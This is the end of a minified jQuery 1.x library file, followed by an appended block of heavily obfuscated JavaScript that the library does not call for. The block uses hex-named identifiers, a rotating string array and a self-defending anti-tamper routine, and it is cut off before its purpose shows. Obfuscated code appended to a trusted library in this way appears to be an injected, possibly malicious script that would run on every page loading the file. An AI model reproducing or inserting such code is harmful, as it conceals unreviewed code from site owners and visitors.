e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),f.enctype||(d.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;function Nt(e){return d.attr(e,"class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,Nt(this)))});if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,Nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,Nt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(H)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=Nt(this))&&d._data(this,"__className__",t),d.attr(this,"class",t||!1===e?"":d._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Nt(n)+" ").replace(Et," ").indexOf(t)>-1)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var kt=e.location,St=d.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new e.DOMParser).parseFromString(t,"text/xml"):((n=new e.ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var jt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:GET|HEAD)$/,_t=/^\/\//,Mt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ft={},Ot={},Rt="*/".concat("*"),Pt=kt.href,Bt=Mt.exec(Pt.toLowerCase())||[];function Wt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function It(e,t,n,r){var i={},o=e===Ot;function a(s){var u;return i[s]=!0,d.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}function zt(e){return e.style&&e.style.display||d.css(e,"display")}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,d.ajaxSettings),t):$t(d.ajaxSettings,e)},ajaxPrefilter:Wt(Ft),ajaxTransport:Wt(Ot),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f=d.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?d(p):d.event,g=d.Deferred(),m=d.Callbacks("once memory"),v=f.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=Ht.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),C(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Pt)+"").replace(jt,"").replace(_t,Bt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=d.trim(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain&&(r=Mt.exec(f.url.toLowerCase()),f.crossDomain=!(!r||r[1]===Bt[1]&&r[2]===Bt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=d.param(f.data,f.traditional)),It(Ft,f,n,T),2===b)return T;for(i in(u=d.event&&f.global)&&0==d.active++&&d.event.trigger("ajaxStart"),f.type=f.type.toUpperCase(),f.hasContent=!qt.test(f.type),o=f.url,f.hasContent||(f.data&&(o=f.url+=(At.test(o)?"&":"?")+f.data,delete f.data),!1===f.cache&&(f.url=Lt.test(o)?o.replace(Lt,"$1_="+St++):o+(At.test(o)?"&":"?")+"_="+St++)),f.ifModified&&(d.lastModified[o]&&T.setRequestHeader("If-Modified-Since",d.lastModified[o]),d.etag[o]&&T.setRequestHeader("If-None-Match",d.etag[o])),(f.data&&f.hasContent&&!1!==f.contentType||n.contentType)&&T.setRequestHeader("Content-Type",f.contentType),T.setRequestHeader("Accept",f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+("*"!==f.dataTypes[0]?", "+Rt+"; q=0.01":""):f.accepts["*"]),f.headers)T.setRequestHeader(i,f.headers[i]);if(f.beforeSend&&(!1===f.beforeSend.call(p,T,f)||2===b))return T.abort();for(i in w="abort",{success:1,error:1,complete:1})T[i](f[i]);if(l=It(Ot,f,n,T)){if(T.readyState=1,u&&h.trigger("ajaxSend",[T,f]),2===b)return T;f.async&&f.timeout>0&&(s=e.setTimeout(function(){T.abort("timeout")},f.timeout));try{b=1,l.send(y,C)}catch(e){if(!(b<2))throw e;C(-1,e)}}else C(-1,"No Transport");function C(t,n,r,i){var c,y,x,w,C,E=n;2!==b&&(b=2,s&&e.clearTimeout(s),l=void 0,a=i||"",T.readyState=t>0?4:0,c=t>=200&&t<300||304===t,r&&(w=function(e,t,n){for(var r,i,o,a,s=e.contents,u=e.dataTypes;"*"===u[0];)u.shift(),void 0===i&&(i=e.mimeType||t.getResponseHeader("Content-Type"));if(i)for(a in s)if(s[a]&&s[a].test(i)){u.unshift(a);break}if(u[0]in n)o=u[0];else{for(a in n){if(!u[0]||e.converters[a+" "+u[0]]){o=a;break}r||(r=a)}o=o||r}if(o)return o!==u[0]&&u.unshift(o),n[o]}(f,T,r)),w=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];for(o=c.shift();o;)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(e.crossDomain&&"script"===o)continue;if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e.throws)t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(f,w,T,c),c?(f.ifModified&&((C=T.getResponseHeader("Last-Modified"))&&(d.lastModified[o]=C),(C=T.getResponseHeader("etag"))&&(d.etag[o]=C)),204===t||"HEAD"===f.type?E="nocontent":304===t?E="notmodified":(E=w.state,y=w.data,c=!(x=w.error))):(x=E,!t&&E||(E="error",t<0&&(t=0))),T.status=t,T.statusText=(n||E)+"",c?g.resolveWith(p,[y,E,T]):g.rejectWith(p,[T,E,x]),T.statusCode(v),v=void 0,u&&h.trigger(c?"ajaxSuccess":"ajaxError",[T,f,c?y:x]),m.fireWith(p,[T,E]),u&&(h.trigger("ajaxComplete",[T,f]),--d.active||d.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return d.get(e,t,n,"json")},getScript:function(e,t){return d.get(e,void 0,t,"script")}}),d.each(["get","post"],function(e,t){d[t]=function(e,n,r,i){return d.isFunction(n)&&(i=i||r,r=n,n=void 0),d.ajax(d.extend({url:e,type:t,dataType:i,data:n,success:r},d.isPlainObject(e)&&e))}}),d._evalUrl=function(e){return d.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},d.fn.extend({wrapAll:function(e){if(d.isFunction(e))return this.each(function(t){d(this).wrapAll(e.call(this,t))});if(this[0]){var t=d(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstChild&&1===e.firstChild.nodeType;)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return d.isFunction(e)?this.each(function(t){d(this).wrapInner(e.call(this,t))}):this.each(function(){var t=d(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=d.isFunction(e);return this.each(function(n){d(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()}}),d.expr.filters.hidden=function(e){return f.reliableHiddenOffsets()?e.offsetWidth<=0&&e.offsetHeight<=0&&!e.getClientRects().length:function(e){if(!d.contains(e.ownerDocument||r,e))return!0;for(;e&&1===e.nodeType;){if("none"===zt(e)||"hidden"===e.type)return!0;e=e.parentNode}return!1}(e)},d.expr.filters.visible=function(e){return!d.expr.filters.hidden(e)};var Xt=/%20/g,Ut=/\[\]$/,Vt=/\r?\n/g,Yt=/^(?:submit|button|image|reset|file)$/i,Jt=/^(?:input|select|textarea|keygen)/i;function Gt(e,t,n,r){var i;if(d.isArray(t))d.each(t,function(t,i){n||Ut.test(e)?r(e,i):Gt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==d.type(t))r(e,t);else for(i in t)Gt(e+"["+i+"]",t[i],n,r)}d.param=function(e,t){var n,r=[],i=function(e,t){t=d.isFunction(t)?t():null==t?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};if(void 0===t&&(t=d.ajaxSettings&&d.ajaxSettings.traditional),d.isArray(e)||e.jquery&&!d.isPlainObject(e))d.each(e,function(){i(this.name,this.value)});else for(n in e)Gt(n,e[n],t,i);return r.join("&").replace(Xt,"+")},d.fn.extend({serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=d.prop(this,"elements");return e?d.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!d(this).is(":disabled")&&Jt.test(this.nodeName)&&!Yt.test(e)&&(this.checked||!K.test(e))}).map(function(e,t){var n=d(this).val();return null==n?null:d.isArray(n)?d.map(n,function(e){return{name:t.name,value:e.replace(Vt,"\r\n")}}):{name:t.name,value:n.replace(Vt,"\r\n")}}).get()}}),d.ajaxSettings.xhr=void 0!==e.ActiveXObject?function(){return this.isLocal?tn():r.documentMode>8?en():/^(get|post|head|put|delete|options)$/i.test(this.type)&&en()||tn()}:en;var Qt=0,Kt={},Zt=d.ajaxSettings.xhr();function en(){try{return new e.XMLHttpRequest}catch(e){}}function tn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}e.attachEvent&&e.attachEvent("onunload",function(){for(var e in Kt)Kt[e](void 0,!0)}),f.cors=!!Zt&&"withCredentials"in Zt,(Zt=f.ajax=!!Zt)&&d.ajaxTransport(function(t){var n;if(!t.crossDomain||f.cors)return{send:function(r,i){var o,a=t.xhr(),s=++Qt;if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)a[o]=t.xhrFields[o];for(o in t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||r["X-Requested-With"]||(r["X-Requested-With"]="XMLHttpRequest"),r)void 0!==r[o]&&a.setRequestHeader(o,r[o]+"");a.send(t.hasContent&&t.data||null),n=function(e,r){var o,u,l;if(n&&(r||4===a.readyState))if(delete Kt[s],n=void 0,a.onreadystatechange=d.noop,r)4!==a.readyState&&a.abort();else{l={},o=a.status,"string"==typeof a.responseText&&(l.text=a.responseText);try{u=a.statusText}catch(e){u=""}o||!t.isLocal||t.crossDomain?1223===o&&(o=204):o=l.text?200:404}l&&i(o,u,l,a.getAllResponseHeaders())},t.async?4===a.readyState?e.setTimeout(n):a.onreadystatechange=Kt[s]=n:n()},abort:function(){n&&n(void 0,!0)}}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return d.globalEval(e),e}}}),d.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),d.ajaxTransport("script",function(e){if(e.crossDomain){var t,n=r.head||d("head")[0]||r.documentElement;return{send:function(i,o){(t=r.createElement("script")).async=!0,e.scriptCharset&&(t.charset=e.scriptCharset),t.src=e.url,t.onload=t.onreadystatechange=function(e,n){(n||!t.readyState||/loaded|complete/.test(t.readyState))&&(t.onload=t.onreadystatechange=null,t.parentNode&&t.parentNode.removeChild(t),t=null,n||o(200,"success"))},n.insertBefore(t,n.firstChild)},abort:function(){t&&t.onload(void 0,!0)}}}});var nn=[],rn=/(=)\?(?=&|$)|\?\?/;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=nn.pop()||d.expando+"_"+St++;return this[e]=!0,e}}),d.ajaxPrefilter("json jsonp",function(t,n,r){var i,o,a,s=!1!==t.jsonp&&(rn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&rn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=d.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(rn,"$1"+i):!1!==t.jsonp&&(t.url+=(At.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return a||d.error(i+" was not called"),a[0]},t.dataTypes[0]="json",o=e[i],e[i]=function(){a=arguments},r.always(function(){void 0===o?d(e).removeProp(i):e[i]=o,t[i]&&(t.jsonpCallback=n.jsonpCallback,nn.push(i)),a&&d.isFunction(o)&&o(a[0]),a=o=void 0}),"script"}),d.parseHTML=function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||r;var i=T.exec(e),o=!n&&[];return i?[t.createElement(i[1])]:(i=ce([e],t,o),o&&o.length&&d(o).remove(),d.merge([],i.childNodes))};var on=d.fn.load;function an(e){return d.isWindow(e)?e:9===e.nodeType&&(e.defaultView||e.parentWindow)}d.fn.load=function(e,t,n){if("string"!=typeof e&&on)return on.apply(this,arguments);var r,i,o,a=this,s=e.indexOf(" ");return s>-1&&(r=d.trim(e.slice(s,e.length)),e=e.slice(0,s)),d.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),a.length>0&&d.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?d("<div>").append(d.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},d.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){d.fn[t]=function(e){return this.on(t,e)}}),d.expr.filters.animated=function(e){return d.grep(d.timers,function(t){return e===t.elem}).length},d.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=d.css(e,"position"),c=d(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=d.css(e,"top"),u=d.css(e,"left"),("absolute"===l||"fixed"===l)&&d.inArray("auto",[o,u])>-1?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),d.isFunction(t)&&(t=t.call(e,n,d.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},d.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){d.offset.setOffset(this,e,t)});var t,n,r={top:0,left:0},i=this[0],o=i&&i.ownerDocument;return o?(t=o.documentElement,d.contains(t,i)?(void 0!==i.getBoundingClientRect&&(r=i.getBoundingClientRect()),n=an(o),{top:r.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:r.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}):r):void 0},position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===d.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),d.nodeName(e[0],"html")||(n=e.offset()),n.top+=d.css(e[0],"borderTopWidth",!0),n.left+=d.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-d.css(r,"marginTop",!0),left:t.left-n.left-d.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&!d.nodeName(e,"html")&&"static"===d.css(e,"position");)e=e.offsetParent;return e||We})}}),d.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n=/Y/.test(t);d.fn[e]=function(r){return Q(this,function(e,r,i){var o=an(e);if(void 0===i)return o?t in o?o[t]:o.document.documentElement[r]:e[r];o?o.scrollTo(n?d(o).scrollLeft():i,n?i:d(o).scrollTop()):e[r]=i},e,r,arguments.length,null)}}),d.each(["top","left"],function(e,t){d.cssHooks[t]=Xe(f.pixelPosition,function(e,n){if(n)return n=$e(e,t),Pe.test(n)?d(e).position()[t]+"px":n})}),d.each({Height:"height",Width:"width"},function(e,t){d.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){d.fn[r]=function(r,i){var o=arguments.length&&(n||"boolean"!=typeof r),a=n||(!0===r||!0===i?"margin":"border");return Q(this,function(t,n,r){var i;return d.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?d.css(t,n,a):d.style(t,n,r,a)},t,o?r:void 0,o,null)}})}),d.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),d.fn.size=function(){return this.length},d.fn.andSelf=d.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return d});var sn=e.jQuery,un=e.$;return d.noConflict=function(t){return e.$===d&&(e.$=un),t&&e.jQuery===d&&(e.jQuery=sn),d},t||(e.jQuery=e.$=d),d}),function(e){var t=e.fn.jquery.split("."),n=parseInt(t[0]),r=parseInt(t[1]);if(!(n>3||3===n&&r>=5)){var i="("+["a","abbr","address","article","aside","audio","b","bdi","bdo","blockquote","button","canvas","caption","cite","code","data","datalist","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","i","ins","kbd","label","legend","li","main","map","mark","menu","meter","nav","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","small","source","span","strong","sub","summary","sup","table","tbody","td","tfoot","th","thead","time","tr","u","ul","var","video"].join("|")+")",o=new RegExp("<"+i+"\\/>","gi"),a=new RegExp("<"+i+"([\\x20\\t\\r\\n\\f][^>]*)\\/>","gi"),s=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i;e.extend({htmlPrefilter:function(e){var t=(s.exec(e)||["",""])[1].toLowerCase();return"option"!==t&&"optgroup"!==t||!e.match(/<\/?select/i)||(e=""),e=(e=e.replace(o,"<$1></$1>")).replace(a,"<$1$2></$1>")}})}}(jQuery);

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return 